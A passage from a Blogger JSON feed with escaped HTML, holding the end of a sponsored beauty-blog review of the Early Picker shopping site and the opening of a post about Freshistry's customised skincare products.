Picker!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EI had ordered for one packet of \u003C\/span\u003E\u003Cspan style=\"background: white; color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; line-height: 115%;\"\u003E\u003Cb\u003E\u003Ci\u003EAprilskin Turn-up Color Treatment\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E, I was emailed and informed that if I needed to\ncolour my full hair, just one packet would not be enough at all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI was pleasantly surprised, This makes it clear\nthat Early Picker strives for Customer Satisfaction!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EAlso, for every order decent amount of Samples\nare Sent.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI received at least 4 to 5 Products as Samples,\nwith Face Masks, Lipsticks etc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJD7M_HuXmKLkK1YIIb6AX-a2HStBcNy1vcHeQLBc46RAGEFiyEvMkA9L1R7anOhQRzL6YsBz_-8maj2UYrcOoGPDwwxjZHwLxfCzt9K6bo_0Kxan5_RCx42HY4dHjCdjHr0oAX-UR64\/s1600\/2017-29-7--14-41-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"768\" data-original-width=\"841\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJD7M_HuXmKLkK1YIIb6AX-a2HStBcNy1vcHeQLBc46RAGEFiyEvMkA9L1R7anOhQRzL6YsBz_-8maj2UYrcOoGPDwwxjZHwLxfCzt9K6bo_0Kxan5_RCx42HY4dHjCdjHr0oAX-UR64\/s640\/2017-29-7--14-41-05.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EWhat I\nexpect from the Website\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI would expect the website to bring in more Korean\nBrands.\u003Cspan style=\"color: red;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EAlso, I observed that certain category had\nvery less products listed under them, I would love it if the website works on\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOverall I had an Awesome experience shopping\nfrom Early Picker and I'm coming back for more!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIf you need any Information about Shipping, Tracking orders etc, you can checkout the Website.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EIf you need any Individual Review or Swatch, do let me know in Comments section or on Social Media.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: #999999; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: xx-small;\"\u003E\u003Cb\u003E**Sponsored Post, Honest Review**\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/2472301183987341339\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/07\/website-review-haul-from-early-picker-Korea-international.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2472301183987341339"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2472301183987341339"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/07\/website-review-haul-from-early-picker-Korea-international.html","title":" Early Picker - Website Review and Haul"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXBjxG8EaL8Sq9GWjWkzMG-vMNM79muApHFQK4zTR4q2qKsoNBH0op0kRECxkZvFAEJ2fXY2Dv0s8fzzI55AaZLC7Vy4kOX4z7HKC1yUQcnO2Jjserkz56K8M1p2R1oo8uztwUzsKsPow\/s72-c\/2017-29-7--14-14-11.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-7691892262128061338"},"published":{"$t":"2017-07-25T18:00:00.000+05:30"},"updated":{"$t":"2017-07-25T18:00:27.601+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"Customize Skin and Hair Care Products Online with Freshistry"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Everyone!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow is it going?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIn Today’s post, let’s talk\nabout Skincare!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd when I say Skincare, I\nmean\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003ECustomised\u0026nbsp;Skincare\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEEo31keyuMicQJBc5NnwweFWX9yRWq2YH6Xeg16jVEuRKEf95ffvMdATVWE1t7tskvmVd54s2aqfEZdM0MOqGIRgtundPG0vtXFBZkSUn-egJVhlNSxTTQHcqVdQ2km9LCLV0uj2Rrbs\/s1600\/All+about+freshistry+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"1175\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEEo31keyuMicQJBc5NnwweFWX9yRWq2YH6Xeg16jVEuRKEf95ffvMdATVWE1t7tskvmVd54s2aqfEZdM0MOqGIRgtundPG0vtXFBZkSUn-egJVhlNSxTTQHcqVdQ2km9LCLV0uj2Rrbs\/s640\/All+about+freshistry+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cv:shapetype coordsize=\"21600,21600\" filled=\"f\" id=\"_x0000_t75\" o:preferrelative=\"t\" o:spt=\"75\" path=\"m@4@5l@4@11@9@11@9@5xe\" stroked=\"f\"\u003E\n \u003Cv:stroke joinstyle=\"miter\"\u003E\n \u003Cv:formulas\u003E\n  \u003Cv:f eqn=\"if lineDrawn pixelLineWidth 0\"\u003E\n  \u003Cv:f eqn=\"sum @0 1 0\"\u003E\n  \u003Cv:f eqn=\"sum 0 0 @1\"\u003E\n  \u003Cv:f eqn=\"prod @2 1 2\"\u003E\n  \u003Cv:f eqn=\"prod @3 21600 pixelWidth\"\u003E\n  \u003Cv:f eqn=\"prod @3 21600 pixelHeight\"\u003E\n  \u003Cv:f eqn=\"sum @0 0 1\"\u003E\n  \u003Cv:f eqn=\"prod @6 1 2\"\u003E\n  \u003Cv:f eqn=\"prod @7 21600 pixelWidth\"\u003E\n  \u003Cv:f eqn=\"sum @8 21600 0\"\u003E\n  \u003Cv:f eqn=\"prod @7 21600 pixelHeight\"\u003E\n  \u003Cv:f eqn=\"sum @10 21600 0\"\u003E\n \u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:f\u003E\u003C\/v:formulas\u003E\n \u003Cv:path gradientshapeok=\"t\" o:connecttype=\"rect\" o:extrusionok=\"f\"\u003E\n \u003Co:lock aspectratio=\"t\" v:ext=\"edit\"\u003E\n\u003C\/o:lock\u003E\u003C\/v:path\u003E\u003C\/v:stroke\u003E\u003C\/v:shapetype\u003E\u003Cv:shape id=\"Picture_x0020_2\" o:spid=\"_x0000_i1034\" style=\"height: 95.25pt; mso-wrap-style: square; visibility: visible; width: 438.75pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata cropbottom=\"2072f\" cropleft=\"3045f\" cropright=\"1050f\" croptop=\"7878f\" o:title=\"\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image001.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, recently I came across a\nWebsite that said these Words.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWords like Fresh,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECustomised\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E,\nSkincare, were flashing all around the Website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis got my Quirky Self very\nexcited and I started digging more about the Brand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003EAbout\nthe Brand\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUdjQyMOyysPKoRLhqGVVGwH-YzzxF3mYKctWMx0MIn6SyrJvxFMxMdTBlb6NqWxRgddpx5vIPvRyQSGe4FPEPIUdn75Wwu6eiAQ5OlUxTFbxVJazlFPZRUyuq-FzoPtOjt15ZYS-SR5I\/s1600\/All+about+freshistry+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"135\" data-original-width=\"433\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUdjQyMOyysPKoRLhqGVVGwH-YzzxF3mYKctWMx0MIn6SyrJvxFMxMdTBlb6NqWxRgddpx5vIPvRyQSGe4FPEPIUdn75Wwu6eiAQ5OlUxTFbxVJazlFPZRUyuq-FzoPtOjt15ZYS-SR5I\/s400\/All+about+freshistry+%25282%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cv:shape id=\"Picture_x0020_1\" o:spid=\"_x0000_i1033\" style=\"height: 71.25pt; mso-wrap-style: square; visibility: visible; width: 246.75pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata cropbottom=\"32710f\" cropleft=\"15439f\" cropright=\"15544f\" o:title=\"\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image002.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe Website I’m talking about\nis \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"http:\/\/www.freshistry.com\/\"\u003E\u003Cb\u003Ewww.Freshistry.com\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFreshistry gives us Skincare\nlovers the freedom to Customise\u0026nbsp;our products Online.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEvery product you order is customised\u0026nbsp;according to your liking and brewed freshly, just for you!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBy customising, I mean :\nGetting to Select the Base, the Extract, the Fragrance, the Colour\/ Tinge etc.\nof your\u0026nbsp; product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou even get to Name the\nproduct to whatever you like!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENow how cool is that?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5nCXqGb60DtX8AG4vxj2O-hYcfXWVVQW-MQtQ_KW-ABp556aypWwNwlAWjGeYJknD4ikRTMMXMtflJy7LMWEBmb6k40rtyUb5npqFIIstaVF8AsZyW-Pzxlv-FbkEW6tvFUbbtKB_to\/s1600\/All+about+freshistry+%25284%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"1144\" height=\"52\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5nCXqGb60DtX8AG4vxj2O-hYcfXWVVQW-MQtQ_KW-ABp556aypWwNwlAWjGeYJknD4ikRTMMXMtflJy7LMWEBmb6k40rtyUb5npqFIIstaVF8AsZyW-Pzxlv-FbkEW6tvFUbbtKB_to\/s640\/All+about+freshistry+%25284%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cv:shape id=\"Picture_x0020_8\" o:spid=\"_x0000_i1032\" style=\"height: 38.25pt; mso-wrap-style: square; visibility: visible; width: 468pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata o:title=\"\" src=\"file:\/\/\/C:\\Users\\ANVIT_~1.USE\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image003.png\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" 